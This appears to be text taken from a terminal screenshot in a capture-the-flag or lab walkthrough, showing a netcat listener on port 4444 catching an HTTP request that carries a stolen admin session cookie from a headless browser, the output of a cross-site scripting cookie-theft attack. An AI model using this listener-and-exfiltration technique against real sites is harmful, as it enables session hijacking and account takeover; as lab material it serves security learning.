 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -lvnp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [10.9.3.121] from (UNKNOWN) [10.10.135.204] 51212
GET /?cookie=authid=2564799a4e6689972f6d9e1c7b406f87065cbf65 HTTP/1.1
Host: 10.9.3.121:4444
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/77.0.3844.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://localhost:3000/admin
Accept-Encoding: gzip, deflate